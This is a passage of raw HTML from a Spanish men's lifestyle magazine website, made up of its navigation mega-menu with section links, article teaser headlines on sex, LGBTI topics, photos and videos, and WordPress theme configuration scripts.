                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
